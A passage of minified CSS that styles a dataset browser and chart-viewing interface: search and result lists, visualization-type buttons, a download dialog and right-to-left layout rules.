ul,div.dsbrowser2 div.search-section ul{padding:0;font-size:10.5pt;margin:0}div.dsbrowser2 div.personal-section ul.dataset-result,div.dsbrowser2 div.search-section ul.dataset-result{height:100%}div.dsbrowser2 div.personal-section{display:flex;flex-direction:column;width:100%;height:100%}div.dsbrowser2 div.personal-section .personal-section-menu{margin-top:10px;font-size:14px}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-left:20px;color:#6c6c6c}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button:hover,div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button:focus{text-decoration:underline;outline:none}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.active{color:#000;font-weight:bold}div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.favorites{margin-left:0}html[dir='rtl'] div.dsbrowser2 div.personal-section .personal-section-menu .personal-section-items button.favorites{margin-left:20px}div.dsbrowser2 div.search-section{display:flex;flex-direction:column;height:100%;width:100%}div.dsbrowser2 div.search-section .search-section-items{margin-top:10px;font-size:14px}div.dsbrowser2 div.search-section .search-section-items button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-left:20px}div.dsbrowser2 div.search-section .search-section-items button.active{font-weight:bold}div.dsbrowser2 div.search-section .search-section-items button:hover,div.dsbrowser2 div.search-section .search-section-items button:focus{text-decoration:underline}div.dsbrowser2 div.search-section .search-section-items button.dataset{margin-left:0}html[dir='rtl'] div.dsbrowser2 div.search-section .search-section-items button.dataset{margin-left:20px}div.dsbrowser2 .result-container{display:table;width:100%;height:100%}div.dsbrowser2 .result-container .sort-container-grid{display:table;width:100%;height:100%;padding-top:10px;box-sizing:border-box}div.dsbrowser2 .result-container .sort-container-grid .sort{display:table-cell;font-size:14px;vertical-align:top;text-align:left}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid .sort{text-align:right}div.dsbrowser2 .result-container .sort-container-grid div#region-group{display:table-cell;font-weight:bold;font-size:14px;margin-top:9px;vertical-align:top;text-align:right;min-width:100px}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group{text-align:left}div.dsbrowser2 .result-container .sort-container-grid div#region-group a{text-decoration:none;line-height:18px;display:inline-block;cursor:pointer;vertical-align:bottom}html:not([dir='rtl']) div.dsbrowser2 .result-container .sort-container-grid div#region-group a{margin-left:0.25em}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group a{margin-right:0.25em}div.dsbrowser2 .result-container .sort-container-grid div#region-group .alpha-view.selected{color:#2050be}div.dsbrowser2 .result-container .sort-container-grid div#region-group .region-view{height:18px;width:18px;line-height:18px;font-size:18px;text-align:center;font-weight:500}div.dsbrowser2 .result-container .sort-container-grid div#region-group .region-view.selected{color:#2050be}div.dsbrowser2 .result-container .sort-container-grid div#region-group span{vertical-align:bottom}html:not([dir='rtl']) div.dsbrowser2 .result-container .sort-container-grid div#region-group span{margin-right:0.5em}html[dir='rtl'] div.dsbrowser2 .result-container .sort-container-grid div#region-group span{margin-left:0.5em}div.dsbrowser2 div.dataset-results{overflow:auto;flex:auto;display:flex;flex-direction:column;margin-top:10px}div.dsbrowser2 div.dataset-results .dataset-results-content{height:100%;overflow:auto}div.dsbrowser2 div.dataset-results div.search-result-preview{display:none}div.dsbrowser2 div.dataset-results.hierarchy>#dataset-result td{padding-top:10px;vertical-align:top}div.dsbrowser2 div.dataset-results.hierarchy .parent-group{font-weight:bold;color:#1a3c58;padding-bottom:5px}div.dsbrowser2 div.dataset-results.hierarchy .parent-group div{display:inline}div.dsbrowser2 div.dataset-results.hierarchy .parent-group div:hover{text-decoration:underline}div.dsbrowser2 div.dataset-results.hierarchy .children-group{padding-top:2px;font-weight:normal;font-size:9.5pt !important}div.dsbrowser2 div.dataset-results.hierarchy .children-group span.dataset-count,div.dsbrowser2 div.dataset-results.hierarchy .children-group .group-item{font-weight:normal}div.dsbrowser2 .group-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font-weight:bold;padding-bottom:5px;cursor:pointer}div.dsbrowser2 .group-item:hover,div.dsbrowser2 .group-item:focus{text-decoration:underline;outline:none}div.dsbrowser2 .subindustries-list{list-style:none;padding:0;margin:0 0 10px 0}div.dsbrowser2 .subindustries-list .subindustries-list-item{display:inline}div.dsbrowser2 .subindustries-list .subindustries-list-item .subindustry{font-family:'PT Sans',sans-serif;font-size:13px;color:#505050}div.dsbrowser2 .subindustries-list .subindustries-list-item .subindustry:hover{text-decoration:underline;color:#2050be}div.dsbrowser2 .subindustries-list .subindustries-list-item .dataset-count{font-size:14px;font-weight:normal;color:#6c6c6c}div.dsbrowser2 .subindustries-list .subindustries-list-item .comma{font-family:'PT Sans',sans-serif;font-size:13px;color:#505050;cursor:none}div.dsbrowser2 span.dataset-count{color:#aaa;font-weight:bold}div.dsbrowser2 .dataset-result-container{width:100%;flex:auto;overflow:auto}div.dsbrowser2 .dataset-result-container table#dataset-result{width:100%}div.dsbrowser2 .dataset-result-container table#dataset-result td{border:none}div.dsbrowser2 .dataset-result-container table#dataset-result td:first-child{vertical-align:top;font-weight:bold;font-size:10.5pt;color:#aaa}div.dsbrowser2 .dataset-result-container table#dataset-result td:last-child{font-size:10.5pt !important;color:#1a3c58}div.dsbrowser2 .dataset-result-container table#dataset-result td.dataset-header{text-align:center;font-size:16px;padding-top:12px}div.dsbrowser2 .dataset-result-container table#dataset-result td.group-gray-point{padding-left:5px;vertical-align:top}div.dsbrowser2 div.sort{font-size:14px}div.dsbrowser2 div.sort a{color:#2050be;text-decoration:none;display:inline-block;padding:0 0.2em;min-width:0.8em;text-align:center;transition:background-color 0.3s ease}div.dsbrowser2 div.sort a:hover{background-color:#f4f4f4}div.dsbrowser2 div.sort a:focus{outline:none;text-decoration:underline}div.dsbrowser2 div.sort span{font-weight:bold;color:#000;display:inline-block}html:not([dir='rtl']) div.dsbrowser2 div.sort span{margin-right:0.2em}html[dir='rtl'] div.dsbrowser2 div.sort span{margin-left:0.2em}div.dsbrowser2 div#sort-by-name{width:55%;white-space:normal;display:table-cell}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-name{text-align:left}html[dir='rtl'] div.dsbrowser2 div#sort-by-name{text-align:right}div.dsbrowser2 div#sort-by-date{width:45%;white-space:normal;display:table-cell}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-date{text-align:right}html[dir='rtl'] div.dsbrowser2 div#sort-by-date{text-align:left}html:not([dir='rtl']) div.dsbrowser2 div#sort-by-date{padding-right:1px}html[dir='rtl'] div.dsbrowser2 div#sort-by-date{padding-left:1px}div.dsbrowser2 div.empty-search-results{color:#000;text-align:left}div.dsbrowser2 div.empty-search-results #search-empty-msg{padding-left:10px;padding-right:0}html[dir='rtl'] div.dsbrowser2 div.empty-search-results #search-empty-msg{padding-left:0;padding-right:10px}div.dsbrowser2 div.empty-search-results ul{list-style-type:disc;padding-left:30px;margin-top:0}div.dsbrowser2 div.empty-search-results ul li{display:list-item;text-align:left}html[dir='rtl'] div.dsbrowser2 div.empty-search-results ul li{text-align:right;padding-right:10px}html[dir='rtl'] div.dsbrowser2 div.empty-search-results{text-align:right;padding-left:0px}div.suggest-source{font-size:9pt;color:#8c8c8c;float:right;margin-top:10px}div.suggest-source a{border-bottom:1px dotted #2050be;color:#2050be}html[dir='rtl'] div.suggest-source{float:left}div#explore-dataset{position:relative;height:100%;width:100%}div#explore-dataset div#advanced-dim-filter{float:left;position:absolute;width:300px;left:0;top:0;bottom:0}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter{float:right;right:0;left:auto}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{position:absolute;left:0;top:0;bottom:0px;margin-left:10px}html:not([dir='rtl']) div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{right:2px}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{left:2px}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers{margin-left:0;margin-right:10px}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.dim-filter-timeseries-count{bottom:2px}div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-right:50px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html[dir='rtl'] div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-left:50px;padding-right:1.5em}.customization div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-right:85px}html[dir='rtl'] .customization div#explore-dataset div#advanced-dim-filter div.dim-filter-selectedMembers div.accordion h3.ui-state-active a{padding-left:85px;padding-right:1.5em}div#explore-dataset div.content{position:absolute;left:306px;right:0px;top:0px;bottom:0px}html[dir='rtl'] div#explore-dataset div.content{right:306px;left:0}div#explore-dataset div.content.views{width:940px !important;left:0 !important;height:748px !important}html[dir='rtl'] div#explore-dataset div.content.views{right:0 !important;left:auto}div#explore-dataset div.content.views #transformation-container{display:none !important}div#explore-dataset div.content.views div#gadget-control.transformation-panel-outside{top:0}div#explore-dataset div.content div#premium{background:url(/Img/v4/premium/ds_pattern.png) repeat;position:absolute;top:0;right:0;left:0;bottom:0;z-index:1001;display:none;padding:0 10px;justify-content:center;align-items:center}div#explore-dataset div.content div#premium div.container{font-size:10pt;background-color:#fff;padding:15px;border:1px solid #d5d5d5}div#explore-dataset div.content div#premium div.container span.close{display:block;width:16px;height:16px;background:url(/css/jquery/images/ui-icons_222222_256x240.png) -96px -128px;cursor:pointer;float:right}html[dir='rtl'] div#explore-dataset div.content div#premium div.container span.close{float:left}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx{padding-bottom:10px}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx div h2{font:bold 12pt 'PT Sans',sans-serif}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#json,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#odata,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#sdmx,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#dev-or-geek,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #python,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #r,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #csharp,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #xlsx-formula{display:none;font-weight:normal}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#json a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#odata a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#sdmx a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx span#dev-or-geek a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #python a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #r a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #csharp a,div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #xlsx-formula a{color:#2050be}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog{display:none;position:absolute;top:0;bottom:0;left:0;right:0;margin:20px;background-color:#fff}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog div{display:none}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.python .python{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.r .r{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog.csharp .csharp{display:block}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog p{margin:0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog p>a{color:#2050be}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog textarea{font-family:'PT Sans',sans-serif;resize:none;width:100%;box-sizing:border-box;margin:8px 0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog h2{margin:0}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog #copy-snippet{display:none}div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog .close{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:absolute;top:0;right:0}html[dir='rtl'] div#explore-dataset div.content div#premium div.container div.message #download-in-csv-sdmx #codesnippet-dialog .close{left:0;right:auto}div#explore-dataset div.content div#premium div.container div.message div#download-limit-exceeded a{color:#2050be}div#explore-dataset div.content div#premium.full-page{background-image:none;background-color:#fff;overflow-y:auto}div#explore-dataset div.content div#premium.full-page .container{border:none;margin:10px auto}div#explore-dataset div.content div#host{float:left;position:absolute;top:0;right:90px;left:5px;bottom:35px}div#explore-dataset div.content div#host.on-top{top:25px}html[dir='rtl'] div#explore-dataset div.content div#host{float:right;left:90px;right:5px}div#explore-dataset div.content div#host.views{right:0;left:25px;width:auto !important}html[dir='rtl'] div#explore-dataset div.content div#host.views{left:0;right:25px}div#explore-dataset div.content div#host div#visualization{overflow:hidden;height:100%}div#explore-dataset div.content div#host div#visualization.message{margin-top:300px;text-align:center}div#explore-dataset div.content div#host div#visualization a.arrow{height:40px;width:40px;background-image:url('/img/v2/dsbrowser/arrows.png');display:block;position:absolute}div#explore-dataset div.content div#host div#visualization a.arrow.left{background-position:0 0;border-right:0;top:40px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.left{background-position:120px 0}div#explore-dataset div.content div#host div#visualization a.arrow.left.partial{top:235px}div#explore-dataset div.content div#host div#visualization a.arrow.right{background-position:120px 0;right:0;top:145px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.right{background-position:0px 0;left:0;right:auto}div#explore-dataset div.content div#host div#visualization a.arrow.bottom{background-position:80px 0;bottom:0;left:20px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a.arrow.bottom{left:auto;right:20px}div#explore-dataset div.content div#host div#visualization div.guide-message{position:absolute}div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{width:400px;top:30px;left:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter.calculate{width:calc(100% - 45px)}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{left:auto;right:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-partial-request{width:400px;top:240px;left:55px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-partial-request{left:auto;right:55px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{width:400px;top:145px;right:30px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz.calculate{width:calc(100% - 45px)}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{right:auto;left:30px}div#explore-dataset div.content div#host div#visualization div.guide-message.center{display:none;width:400px;font-family:'PT Sans',sans-serif;font-size:13pt;font-weight:bold;color:#222240;top:240px;left:100px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.center{right:100px;left:auto}div#explore-dataset div.content div#host div#visualization div.guide-message.center a{color:#2050be;cursor:pointer}div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{font-weight:normal;font-family:'PT Sans',sans-serif;left:50px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{right:50px}div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{left:10px;bottom:50px}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{right:10px;left:auto}div#explore-dataset div.content div#host div#visualization a#hide-guide-message{position:absolute;bottom:170px;left:120px;text-decoration:underline;cursor:pointer}html[dir='rtl'] div#explore-dataset div.content div#host div#visualization a#hide-guide-message{right:120px;left:auto}div#explore-dataset div.content div#host div#visualization .back-to-data{display:inline-block;margin:10px 0;cursor:pointer}div#explore-dataset div.content div#host.no-action-bar{bottom:0;height:auto}div#explore-dataset div.content div#action-bar{position:absolute;bottom:2px;right:90px;left:5px;background-color:#f7f7f7;height:25px;font-size:9pt;font-family:'PT Sans',sans-serif;z-index:1}html[dir='rtl'] div#explore-dataset div.content div#action-bar{left:90px;right:5px}div#explore-dataset div.content div#action-bar.on-top{position:unset}div#explore-dataset div.content div#action-bar.views{right:0;left:0}div#explore-dataset div.content div#action-bar a{display:inline-block;margin-top:3px;margin-left:10px;cursor:pointer;color:#24445f}div#explore-dataset div.content div#action-bar a#site-login-dsbrowser{margin-left:0px}html[dir='rtl'] div#explore-dataset div.content div#action-bar a{margin-left:0;margin-right:10px}div#explore-dataset div.content div#action-bar a .icon,div#explore-dataset div.content div#action-bar a .fa-map-marker{font-size:12pt;color:#b4b4b4}div#explore-dataset div.content div#action-bar a:hover .icon,div#explore-dataset div.content div#action-bar a:hover .fa-map-marker{color:#2050be}div#explore-dataset div.content div#action-bar a:hover.disabled .icon,div#explore-dataset div.content div#action-bar a:hover.disabled .fa-map-marker{color:#ccc}html[dir='rtl'] div#explore-dataset div.content div#action-bar a em{margin-left:5px;margin-right:0}div#explore-dataset div.content div#action-bar a.disabled{color:#999;cursor:default}div#explore-dataset div.content div#action-bar a.disabled .icon,div#explore-dataset div.content div#action-bar a.disabled .fa-map-marker{color:#ccc}div#explore-dataset div.content div#switch-gadget{max-width:90px;height:auto;position:absolute;right:0;bottom:0;top:0;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;max-height:800px;padding:10px 0}html:not([dir='rtl']) div#explore-dataset div.content div#switch-gadget{margin-right:5px}html[dir='rtl'] div#explore-dataset div.content div#switch-gadget{margin-left:5px}div#explore-dataset div.content div#switch-gadget.small-tiles a.best-viz.gadget{width:50%;padding-bottom:50%}div#explore-dataset div.content div#switch-gadget.gadget-editor{width:90px;margin-right:0;overflow:auto}div#explore-dataset div.content div#switch-gadget.gadget-editor a.right{margin-right:4px}html[dir='rtl'] div#explore-dataset div.content div#switch-gadget{left:0;right:auto}div#explore-dataset div.content div#switch-gadget .not-best-viz{display:flex;align-items:center;width:100%}div#explore-dataset div.content div#switch-gadget .best-viz,div#explore-dataset div.content div#switch-gadget .not-best-viz{margin-top:3px}div#explore-dataset div.content div#switch-gadget .best-viz:first-child,div#explore-dataset div.content div#switch-gadget .not-best-viz:first-child{margin-top:0}div#explore-dataset div.content div#switch-gadget button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;background-color:#fff;background-repeat:no-repeat;background-position:center;display:block}div#explore-dataset div.content div#switch-gadget button:hover{background-color:#f2f4fc}div#explore-dataset div.content div#switch-gadget button.active{background-color:#ebf0fa}div#explore-dataset div.content div#switch-gadget button.best-viz.gadget{width:100%;padding-bottom:75%}div#explore-dataset div.content div#switch-gadget button.disable{ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30);opacity:0.3;-moz-opacity:0.3;cursor:default}div#explore-dataset div.content div#switch-gadget button.gadget{width:50%;padding-bottom:50%}div#explore-dataset div.content div#switch-gadget button.gadget.line{background-image:url('/img/v7/dsviewer/viz_line.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.spline{background-image:url('/img/v7/dsviewer/viz_spline.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar{background-image:url('/img/v7/dsviewer/viz_bar.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column{background-image:url('/img/v7/dsviewer/viz_column.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area{background-image:url('/img/v7/dsviewer/viz_area.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.radar{background-image:url('/img/v7/dsviewer/viz_radar.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.table{background-image:url('/img/v7/dsviewer/viz_table.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.map{background-image:url('/img/v7/dsviewer/viz_map.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.pie{background-image:url('/img/v7/dsviewer/viz_pie.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bubble{background-image:url('/img/v7/dsviewer/viz_bubble.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.ranking{background-image:url('/img/v7/dsviewer/viz_ranking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column-stacking{background-image:url('/img/v7/dsviewer/viz_column-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar-stacking{background-image:url('/img/v7/dsviewer/viz_bar-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.column-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_column-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bar-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_bar-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area-stacking{background-image:url('/img/v7/dsviewer/viz_area-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.area-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_area-percentage-stacking.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.treemap{background-image:url('/img/v7/dsviewer/viz_treemap.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.grid{background-image:url('/img/v7/dsviewer/viz_grid.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.leaflet-map{background-image:url('/img/v7/dsviewer/viz_leaflet-map.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.sunburst{background-image:url('/img/v7/dsviewer/viz_sunburst.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.bubbletree{background-image:url('/img/v7/dsviewer/viz_bubbletree.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.donut{background-image:url('/img/v7/dsviewer/viz_donut.svg')}div#explore-dataset div.content div#switch-gadget button.gadget.pictogram{background-image:url('/img/v7/dsviewer/viz_pictogram.svg')}div#explore-dataset div.content div#switch-gadget .geoplayground{display:none}div#explore-dataset div.content #transformation-container{height:50px;display:none}div#explore-dataset div.content #dsv-warning{position:relative;display:none;background-color:#ffffd8;height:40px;font-size:12px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{padding-right:35px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{padding-left:35px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{padding-left:10px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{padding-right:10px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{margin-left:2px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{margin-right:2px}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning{margin-right:10px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning{margin-left:10px}.overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-top:4px}html:not([dir='rtl']) .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-left:10px}html[dir='rtl'] .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-right:10px}html:not([dir='rtl']) .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-right:10px}html[dir='rtl'] .overlay-tab-panel div#explore-dataset div.content #dsv-warning{margin-left:10px}div#explore-dataset div.content #dsv-warning .dsv-w-content{display:block;padding-top:6px;height:100%;font-size:12px;color:#505050;overflow:hidden;height:30px}.overlay-tab-panel div#explore-dataset div.content #dsv-warning .dsv-w-content{padding-top:3px}div#explore-dataset div.content #dsv-warning .dsv-w-close{position:absolute;display:flex;align-items:center;justify-content:center;top:0;width:20px;height:40px;cursor:pointer}html:not([dir='rtl']) div#explore-dataset div.content #dsv-warning .dsv-w-close{right:5px}html[dir='rtl'] div#explore-dataset div.content #dsv-warning .dsv-w-close{left:5px}div#explore-dataset div.content #dsv-warning .dsv-w-close i.close{font-size:14px}div#explore-dataset div.content #gadget-control{position:absolute;top:0;left:0;right:0;bottom:0}div#explore-dataset div.content #gadget-control.transformation-panel-visible #host div#visualization{height:calc(100% - 50px)}div#explore-dataset div.content #gadget-control.transformation-panel-outside.transformation-panel-visible{top:50px}div#explore-dataset div.content #gadget-control.transformation-panel-outside.transformation-panel-visible #host div#visualization{height:100%}div#explore-dataset div.content #gadget-control.with-warning{top:50px}div#explore-dataset div.content #gadget-control.with-warning.transformation-panel-visible{top:50px}div#explore-dataset div.content #gadget-control.with-warning.transformation-panel-visible.transformation-panel-outside{top:100px}div#explore-dataset .dimension-position{display:none}.tab-dimension-filter div#explore-dataset div.content div#switch-gadget{margin-top:-1px}#tooltip-holder .tooltip-inner.wide{max-width:none}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.left{top:auto;bottom:40px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.left.partial{top:235px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.right{top:145px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.bottom{bottom:0}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top{background-position:40px 0;top:5px;left:20px;border:0}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top{left:auto;right:20px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top.is-wide{right:30px;left:auto}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization a.arrow.top.is-wide{right:auto;left:30px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-dim-filter{top:auto;bottom:30px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-best-viz{top:145px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center{position:relative;text-align:center;width:100%;top:270px;left:auto}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center{right:auto;left:auto}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center a{color:#2050be;cursor:pointer}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{font-weight:normal;font-family:'PT Sans',sans-serif;left:50px}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.center.partial{right:50px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar{top:50px}#site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar.is-wide{left:auto;right:30px}html[dir='rtl'] #site-holder #site-main.v3 div#explore-dataset div.content div#host div#visualization div.guide-message.for-action-bar.is-wide{right:auto;left:30px}@media all and (min-width:1440px){#site-holder #site-main.v3 html[dir='rtl'] div#explore-dataset div.content div.views#action-bar{left:0}#site-holder #site-main.v3 div.content.views{width:100% !important}}.remote-data-state{text-align:center;position:relative;top:50%;transform:translateY(-50%)}.remote-data-state p{margin:0.5em}.remote-data-state .confirm-read-remote-data{margin-top:0.8em;border-radius:2px;font-size:85%}@media all and (max-width:800px){#dataset-viewer,.tab-dimension-filter{height:auto !important}#dataset-viewer #explore-dataset,.tab-dimension-filter #explore-dataset{height:auto !important}#dataset-viewer #explore-dataset>*,.tab-dimension-filter #explore-dataset>*{position:relative !important;float:none !important;width:auto !important;height:450px !important;top:0 !important;bottom:0 !important;left:0 !important;right:0 !important}#dataset-viewer #explore-dataset>*#advanced-dim-filter,.tab-dimension-filter #explore-dataset>*#advanced-dim-filter{margin-bottom:10px !important}#dataset-viewer #explore-dataset>*.ui-layout-resizer,.tab-dimension-filter #explore-dataset>*.ui-layout-resizer{display:none !important}#dataset-viewer #explore-dataset div.content div#host div#transformation-container,.tab-dimension-filter #explore-dataset div.content div#host div#transformation-container{overflow:auto}#dataset-viewer #explore-dataset div.content div#host div#visualization.message,.tab-dimension-filter #explore-dataset div.content div#host div#visualization.message{margin-top:0}#dataset-viewer #explore-dataset div.content div#host div#visualization .arrow.left,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .arrow.left,#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.for-dim-filter,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.for-dim-filter{display:none !important}#dataset-viewer #explore-dataset div.content div#host div#visualization .arrow.right,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .arrow.right,#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.for-best-viz.calculate,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.for-best-viz.calculate{transform:translateY(-110px)}#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.center,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.center{transform:translateY(-70px);font-size:12pt}#dataset-viewer #explore-dataset div.content div#host div#visualization #natural-query #query,.tab-dimension-filter #explore-dataset div.content div#host div#visualization #natural-query #query{margin:0}}div#explore-dataset.nimble .select-members span.member-text{font-size:14px}a.dim-filter-blue-button{display:inline-block;text-decoration:none;height:20px;line-height:20px;padding:0 5px;font-size:11px;background-color:#2050be;color:#fff}a.dim-filter-blue-button:hover{cursor:pointer}div.displaylist-dimension-actions{color:#000;font-weight:normal;font-family:'PT Sans',sans-serif;position:absolute;top:0;margin-top:0.65em}html:not([dir='rtl']) div.displaylist-dimension-actions{right:10px}html[dir='rtl'] div.displaylist-dimension-actions{left:10px}div#filter-warning-message,div#duplicate-member-name-warning-message{background-color:#ffffc0;border-radius:10px;position:absolute;bottom:0;left:10px;right:10px;word-break:break-word;font-family:'PT 